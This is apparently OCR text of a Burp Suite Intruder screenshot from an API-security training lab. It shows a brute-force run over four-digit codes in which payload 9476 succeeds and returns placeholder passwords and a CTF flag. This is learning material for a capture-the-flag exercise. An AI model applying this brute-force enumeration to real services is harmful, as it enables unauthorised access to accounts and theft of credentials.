 Attack Save Columns 3. Intruder attack of https://rate-advanced.ac25.apisecuniversity.com - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
9477 9476 200 463
0 401 299
1 0000 401 299
2 0001 401 299
3 0002 401 299
4 0003 401 299
5 0004 401 299
6 0005 401 299
7 0006 401 299
8 0007 401 299
9 0008 401 299
Request Response
Pretty Raw Hex Render \n
6 Etag:
7 Strict-Transport-Security: max-age=31536000; includeSubDomains
8
9 {
"success":true,
"data":{
"facebook":"not_the_real_password_123",
"twitter":"tweety_bird_password!",
"email":"very_secure_email_pw",
"bank":"dont_steal_my_money_please",
"megacorp":"flag{t0k3n_r3fr3sh_byp4ss_m4st3r}"
}
}
Search 0 highlights
Finished